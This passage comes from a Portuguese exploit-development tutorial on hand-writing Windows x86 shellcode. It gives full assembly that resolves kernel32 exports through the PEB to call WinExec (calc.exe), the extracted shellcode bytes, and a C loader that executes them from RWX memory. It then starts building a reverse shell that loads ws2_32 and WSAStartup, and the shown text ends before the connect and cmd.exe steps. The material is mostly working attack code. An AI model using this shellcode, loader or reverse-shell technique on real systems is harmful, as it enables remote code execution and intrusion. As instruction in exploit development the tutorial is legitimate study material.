repe cmpsw ;compara o numero de WORDS no registrador cx da esquerda para direita com edi e esi, armazena a saída na flag ZF
jz findaddr ;pula para findaddr e quebra o loop se a flag ZE for TRUE
inc ebx ;incrementa o contador que contém o ordinal
loop findproc ;loop no findproc
findaddr:
Podemos compilar o programa no Windows:
> nasm -f win32 searchfunction.asm
> ld -m i386pe searchfunction.obj -o searchfunction.exe
Se executarmos o programa no x32dbg veremos a seguinte inconsistência:

O valor de ebx que foi utilizado para fazer o loop é 627 quando precisava ser 628 que é o valor ordinal inicial da função WinExec. Para entendermos este comportamento inconsistente, vamos analisar novamente duas tabelas.
Se olharmos para a Export Ordinal Table veremos que seu valor ordinal começa em 004 AcquireSRWLockExclusive e continua sendo incrementado de 1 em 1 para cada função:

Então, se rolarmos até encontrar a função WinExec, veremos que seu valor ordinal final é 0629 e o inicial 0628:

Em tese, poderíamos resolver este problema, se o nosso contador em ebx começasse em 4 e fosse incrementado a partir daí, mas isso só funcionaria se os valores ordinais estivessem em ordem cronológica em todas as tabelas. Na EXPORT Ordinal Table os valores ordinais começam em 4, já na EXPORT Address Table eles começam em 1:

Se analisarmos a EXPORT Ordinal Table em busca dos 3 primeiros valores da EXPORT Address Table (BaseThreadInitThunk, InterlockedPushListSList e Wow64Transition), veremos que eles foram inseridos por ordem alfabética e não por ordinal:
E é exatamente por este motivo que a EXPORT Ordinal Table começa em 004 e não em 001, portanto nosso contador precisa de um ajuste.
Para corrigir o problema usaremos o mesmo loop do programa, e uma vez que a string for encontrada em EXPORT Ordinal Table, simplesmente corrigiremos adicionando 1 ou 2 inteiros, no nosso caso será 1. Então o código completo fica:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
global _start
section .text
_start:
xor eax, eax ;zerando o registrador
mov eax, [fs:0x30] ;movendo o offset da PEB de fs (File Segment) para eax
mov eax, [eax + 0x0c] ;movendo o offset da LDR (PEB + 0x00c) para eax
mov eax, [eax + 0x14] ;movendo o offset da InMemoryOrderModuleList (LDR + 0x014) para eax
mov eax, [eax] ;carregando o endereço efetivo do primeiro modulo - o executavel em si
mov eax, [eax] ;carregando o endereço efetivo do segundo modulo - ntdll.dll
mov eax, [eax + 0x10] ;carregando o endereço base do terceiro modulo - kernel32.dll
;enviando nome da função para stack
xor edx, edx ;zerando o registrador
push 0x4e636578 ;movendo Ncex para stack
sub word [esp + 0x3], 0x4e ;removendo o "N"
push 0x456e6957 ;movendo EniW para stack
;encontrando o endereço da Export Table e armazenando em edx
mov edx, [eax + 0x3c] ;conteudo de 0x3c é f8 e foi movido para edx
add edx, eax ;adicionado o endereço base da kernel32 a f8, edx = 0x757000f8
mov edx, [edx + 0x78] ;adicionado 0x78 (170 - f8) para obter o RVA de Image Export Directory, edx = 0x93df0
add edx, eax ;adicionado o endereço base da kernel32 para obter o endereço base de Image Export Directory, edx = 0x75793df0
;encontrando o endereço da Export Name Pointer table e armazenando em ecx
mov ecx, [edx + 0x20] ;adicionadno 0x20 a 0x75793df0 para obter o RVA da Export Name Pointer Table, ecx = 0x957c4
add ecx, eax ;adicionado o endereço base da kernel32 para obter o endereço base de Export Name Pointer Table, ecx = 0x757957c4
mov [ebp-4], ecx ;movendo o endereço base de Export Name Pointer Table para a variavel [ebp-4]
;encontrando o endereço de Export Address table e armazenando em edx
mov edx, [edx + 0x1c] ;adicionando 0x1c a 0x75793df0 para obter o RVA da Export Address Table, edx = 0x93e18
add edx, eax ;adicionado o endereço base da kernel32 para obter o endereço base de Export Address Table, edx = 0x75793e18
;encontrando o endereço da WinExec na kernel32.dll com loop
xor ebx, ebx ;zerando o registrador para uso no loop
findproc:
xor ecx, ecx ;zerando o registrador para ser usado em comparações de string
mov esi, esp ;movendo WinExec da stack para esi
mov edi, [ebp-4] ;movendo o endereço base da Export Name Pointer Table para edi, edi = 0x757957c4
mov edi, [edi + ebx*4] ;endereço base da Export Name Pointer Table + valor ordinal * 4, edi = RVA do função buscada pelo nome
add edi, eax ;adicionando o endereço base da kernel32 ao RVA da função
add cx, 4 ;movendo o comprimento da string WinExec para cx: WinExec = 7 bytes = 4 WORD
repe cmpsw ;compara o numero de WORDS no registrador cx da esquerda para direita com edi e esi, armazena a saída na flag ZF
jz findaddr ;pula para findaddr e quebra o loop se a flag ZE for TRUE
inc ebx ;incrementa o contador que contém o ordinal
loop findproc ;loop no findproc
findaddr:
add ebx, 1 ;aplicando a correção no contador de ebx
mov edi, [edx + ebx*4] ;corrigindo o valor de edi
add eax, edi ;;#adicione o endereço base do kerneldll32 ao endereço acima para obter o endereço WinExec
Ao executarmos no x32dbg veremos que o endereço da função WinExec agora está armazenada no registrador eax.

Uma vez que temos o endereço da WinExec armazenado em um registrador, o que precisamos é enviar seus argumentos para a stack e fazer a chamada. O último trecho de código fica:
1
2
3
4
5
6
7
8
9
10
11
12
13
callcalc:
push ecx ;String terminator 0x00 para "calc.exe"
push 0x6578652e ;exe.
push 0x636c6163 ;clac
mov ebx, esp ;salvando o ponteiro para a string "calc.exe" em ebx
; UINT WinExec([in] LPCSTR lpCmdLine, [in] UINT uCmdShow);
inc ecx ;uCmdShow = 1
push ecx ;uCmdShow *ptr para stack na posição 2 - LIFO
push ebx ;lpcmdLine *ptr para stack na posição 1
call eax ;invocando WinExec de eax
Agora podemos compilar o programa no próprio Linux:
1
2
3
$ nasm -f elf shellcodecalc.asm
$ ld -m elf_i386 -o shellcodecalc shellcodecalc.o
$ objdump -M intel -d shellcodecalc

Utilizando o mesmo oneliner de antes, obtemos a string com o shellcode:
1
for i in $(objdump -d shellcodecalc | grep '^ ' | cut -f2);do echo -n '\x'$i;done;echo

Inserindo o shellcode no programa de teste, temos o seguinte resultado:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
#include <stdio.h>
#include <stdlib.h>
#include <windows.h>
unsigned char shellcode[] =
"\x31\xc0\x64\xa1\x30\x00\x00\x00\x8b\x40\x0c\x8b\x40\x14\x8b\x00\x8b\x00\x8b\x40\x10\x31\xd2\x68\x78\x65\x63\x4e\x66\x83\x6c\x24\x03\x4e\x68\x57\x69\x6e\x45\x8b\x50\x3c\x01\xc2\x8b\x52\x78\x01\xc2\x8b\x4a\x20\x01\xc1\x89\x4d\xfc\x8b\x52\x1c\x01\xc2\x31\xdb\x31\xc9\x89\xe6\x8b\x7d\xfc\x8b\x3c\x9f\x01\xc7\x66\x83\xc1\x04\xf3\x66\xa7\x74\x03\x43\xe2\xe8\x83\xc3\x01\x8b\x3c\x9a\x01\xf8\x51\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff\xd0";
int main() {
size_t shellcode_size = sizeof(shellcode) - 1;
void *exec_mem = VirtualAlloc(0, shellcode_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (exec_mem == NULL) {
fprintf(stderr, "Falha na alocação de memória.\n");
exit(EXIT_FAILURE);
}
memcpy(exec_mem, shellcode, shellcode_size);
void (*func)() = (void(*)())exec_mem;
func();
return 0;
}
E podemos compilá-lo:
1
i686-w64-mingw32-gcc winshelltest.c -o winshelltest.exe
Ao executarmos o programa, o shellcode é ativado, abrindo a calculadora.

Desenvolvendo o shellcode, Exemplo 2 - Reverse Shell
Este exemplo se encaixa muito bem no cenário de exploração, talvez não da forma crua que o exemplo explorará, mas em seu ponto mais primitivo. Injetar um shellcode para obter acesso remoto, é, na maioria das vezes, o objetivo principal de um exploit.
Para atingirmos esta finalidade, basicamente será necessário unir vários passos abordados até o momento deste artigo, pois além da descoberta de endereços-base de bibliotecas como a kernel32.dll, á preciso carregar outras DLLs que não são carregadas normalmente como a ws2_32.dll responsável por criar conexões socket. Sumarizando os passos, é preciso:
- Encontrar o endereço da
kernel32.dlle armazená-lo em algum lugar para uso recorrente; - Encontrar o endereço da função
GetProcAddress()e armazená-lo em algum lugar para uso recorrente; - Encontrar o endereço da função
LoadLibrary(); - Utilizando a função
LoadLibrary()carregaremos a bibliotecaws2_32.dlle armazenaremos seu endereço em algum lugar para uso recorrente; - Utilizar a função
GetProcAddress()naws2_32.dllpara encontrar o endereço da funçãoWSAStartup(); - Utilizar a função
GetProcAddress()naws2_32.dllpara encontrar o endereço da funçãoWSASocketA(); - Utilizar a função
GetProcAddress()naws2_32.dllpara encontrar o endereço da funçãoConnect(); - Encontrar o endereço da função
CreateProcessA()utilizandoGetProcAddress()e o endereço dakernel32.dll; - Chamar o processo
cmd.exeno socket aberto com a funçãoConnect()utilizando aCreateProcessA(); - Chamar a função
ExitProcess()utilizandoGetProcAddress()e o endereço dakernel32.dll.
Algumas considerações devem ser consideradas na construção deste shellcode: muitas funções de APIs do Windows, automaticamente armazenam suas respostas no registrador EAX, isso significa que devemos evitá-lo para armazenar endereços e ponteiros que tem uso recorrente.
Um exemplo, é a função WSAStartup, que se obtiver sucesso em sua execução, retornará zero no registrador EAX.
1
2
3
4
int WSAStartup(
[in] WORD wVersionRequired,
[out] LPWSADATA lpWSAData
);
Já a função WSASocketA tem um funcionamento similar à syscall socket no Linux.
1
2
3
4
5
6
7
8
SOCKET WSAAPI WSASocketA(
[in] int af,
[in] int type,
[in] int protocol,
[in] LPWSAPROTOCOL_INFOA lpProtocolInfo,
[in] GROUP g,
[in] DWORD dwFlags
);
Esta função precisa de todos os argumentos, portanto é preciso enviá-los em ordem inversa para a stack antes de chamá-la. Lendo o manual temos os seguintes argumentos:
- dwFlags=NULL
- g=NULL
- lpProtocolInfo=NULL
- o protocolo precisa ser IPPROTO_TCP portanto=6
- o tipo precisa ser SOCK_STREAM portanto=1
- a família de endereço precisa ser AF_INET portanto=2
A função Connect estabelece uma conexão com o socket especificado.
1
2
3
4
5
int WSAAPI connect(
[in] SOCKET s,
[in] const sockaddr *name,
[in] int namelen
);
O shellcode
Inicialmente, utilizaremos boa parte da base do exemplo anterior, porém, ao invés de procurarmos pela função WinExec(), procuraremos pela GetrProcAddress() com o cuidado para não armazenarmos nada em EAX desta vez:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
global _start
section .text
_start:
getKernel32:
xor eax, eax ;zerando o registrador
mov eax, [fs:0x30] ;movendo o offset da PEB de fs (File Segment) para eax
mov eax, [eax + 0x0c] ;movendo o offset da LDR (PEB + 0x00c) para eax
mov eax, [eax + 0x14] ;movendo o offset da InMemoryOrderModuleList (LDR + 0x014) para eax
mov eax, [eax] ;carregando o endereço efetivo do primeiro modulo - o executavel em si
mov eax, [eax] ;carregando o endereço efetivo do segundo modulo - ntdll.dll
mov ebx, [eax + 0x10] ;carregando o endereço base do terceiro modulo - kernel32.dll
getProcAddress:
;enviando nome da função para stack
xor edx, edx ;zerando o registrador
push 0x4e4e7373 ;movendo NNss para stack
sub word [esp + 0x2], 0x4e4e ;removendo o "NN"
push 0x65726464 ;movendo erdd para stack
push 0x41636f72 ;movendo Acor para stack
push 0x50746547 ;movendo PteG para stack
;encontrando o endereço da Export Table e armazenando em edx
mov edx, [ebx + 0x3c] ;conteudo de 0x3c é f8 e foi movido para edx
add edx, ebx ;adicionado o endereço base da kernel32 a f8
mov edx, [edx + 0x78] ;adicionado 0x78 (170 - f8) para obter o RVA de Image Export Directory
add edx, ebx ;adicionado o endereço base da kernel32 para obter o endereço base de Image Export Directory
;encontrando o endereço da Export Name Pointer table e armazenando em ecx
mov ecx, [edx + 0x20] ;adicionadno 0x20 para obter o RVA da Export Name Pointer Table
add ecx, ebx ;adicionado o endereço base da kernel32 para obter o endereço base de Export Name Pointer Table
mov [ebp-4], ecx ;movendo o endereço base de Export Name Pointer Table para a variavel [ebp-4]
;encontrando o endereço de Export Address table e armazenando em edx
mov edx, [edx + 0x1c] ;adicionando 0x1c para obter o RVA da Export Address Table
add edx, ebx ;adicionado o endereço base da kernel32 para obter o endereço base de Export Address Table
;encontrando o endereço da GetrProcAddress na kernel32.dll com loop
xor eax, eax ;zerando o registrador para uso no loop
findproc:
xor ecx, ecx ;zerando o registrador para ser usado em comparações de string
mov esi, esp ;movendo GetrProcAddress da stack para esi
mov edi, [ebp-4] ;movendo o endereço base da Export Name Pointer Table para edi
mov edi, [edi + eax*4] ;endereço base da Export Name Pointer Table + valor ordinal * 4, edi = RVA do função buscada pelo nome
add edi, ebx ;adicionando o endereço base da kernel32 ao RVA da função
add cx, 7 ;movendo o comprimento da string GetrProcAddress para cx: GetProcAddress = 14 bytes = 7 WORD
repe cmpsw ;compara o numero de WORDS no registrador cx da esquerda para direita com edi e esi, armazena a saída na flag ZF
jz findaddr ;pula para findaddr e quebra o loop se a flag ZE for TRUE
inc eax ;incrementa o contador que contém o ordinal
loop findproc ;loop no findproc
findaddr:
add eax, 2 ;aplicando a correção no contador de ebx
mov edi, [edx + eax*4] ;corrigindo o valor de edi
add edi, ebx ;adicione o endereço base do kerneldll32 ao endereço acima para obter o endereço GetProcAddress
mov ebp, edi ;carregando o endereço da GetProcAddress em ebp
Se compilarmos o programa neste ponto e executarmos com o x32dbg veremos que, ao finalizar, temos o endereço base da kernel32.dll em EBX e o endereço da GetProcAddress() em EBP.

A função GetProcAddress() tem o seguinte formato:
1
2
3
4
FARPROC GetProcAddress(
[in] HMODULE hModule,
[in] LPCSTR lpProcName
);
Que pode se resumir em:
1
GetProcAddress("biblioteca", "função")
Uma característica importante desta função, é o fato deu que o ponteiro para a função encontrada, é automaticamente carregado para EAX quando a função GetProcAddress tem sucesso.
Com as informações obtidas, podemos procurar a função LoadLibraryA() dentro da kernel32.dll.
1
2
3
4
5
6
7
8
9
10
loadLibraryA:
xor ecx, ecx ;zerando o registrador
push ecx ;enviando 0x0 como string terminator
push 0x41797261 ;enviando Ayra para stack
push 0x7262694c ;enviando rbiL para Stack
push 0x64616f4c ;enviando daoL para stack
push esp ;enviando ponteiro da string para stack
push ebx ;enviando ponteiro da kernel32.dll para stack
call ebp ;chamando GetProcAddress("kernel32.dll", "LoadLibraryA")
Neste ponto, ao executar o programa, temos o ponteiro para LoadLibraryA() em EAX.

Agora podemos carregar qualquer biblioteca que precisarmos, portanto, podemos agora encontrar o ponteiro para a ws2_32.dll e salvá-lo para encontrar todas as funções necessárias para a conexão socket.
1
2
3
4
5
6
7
8
ws2_32:
push 0x4e4e3233 ;movendo NN32 para stack
sub word [esp + 0x2], 0x4e4e ;removendo o "NN"
push 0x5f327377 ;movendo _2sw para stack
push esp ;movendo ponteiro da string para a stack
call eax ;chamando LoadLibraryA(ws2_32)
mov esi, eax ;salvando ponteiro para ws2_32 para uso recorrente
Neste ponto, ao executar o programa, teremos o ponteiro para ws2_32.dll em EAX.

Estes são os pré-requisitos para montarmos e chamarmos todas as funções necessárias, portanto, seguindo o passo-a-passo listado, vamos encontrar o endereço da função WSAStartup().
1
2
3
4
5
6
7
8
9
WSAStartup:
push 0x4e4e7075 ;movendo NNpu para stack
sub word [esp + 0x2], 0x4e4e ;removendo o "NN"
push 0x74726174 ;movendo trat para stack
push 0x53415357 ;movendo SASW para stack
push esp ;movendo ponteiro da string para a stack
push esi ;movendo ponteiro da ws2_32 para esi
call ebp ;chamando GetProcAddress("ws2_32.dll", "WSAStartup")
Neste ponto, temos o ponteiro para WSAStartup() em EAX.
Analisando o código de exemplo na documentação da WSAStartup(), podemos ver que ela pode assumir o formato:
1
WSAStartup(MAKEWORD(2, 2), wsadata_pointer)
Ela também precisa de um ponteiro para WSADATA, pois a WSAStartup() retorna um ponteiro para esta estrutura, portanto, precisamos alocar certo espaço para ela.
1
2
3
4
5
6
7
8
WSAStartupCall:
xor edx, edx ;zerando registrador
mov dx, 0x190 ;preparando espaço para WSADATA
sub esp, edx ;alocando o espaço para WSADATA
push esp ;movendo ponteiro para este espaço
push edx ;enviando o parametro wVersionRequested para stack
call eax ;chamando WSAStartup(MAKEWORD(2, 2), wsadata_pointer)
Conforme vimos antes, quando esta função é executada com sucesso, ela retorna zero no registrador EAX.
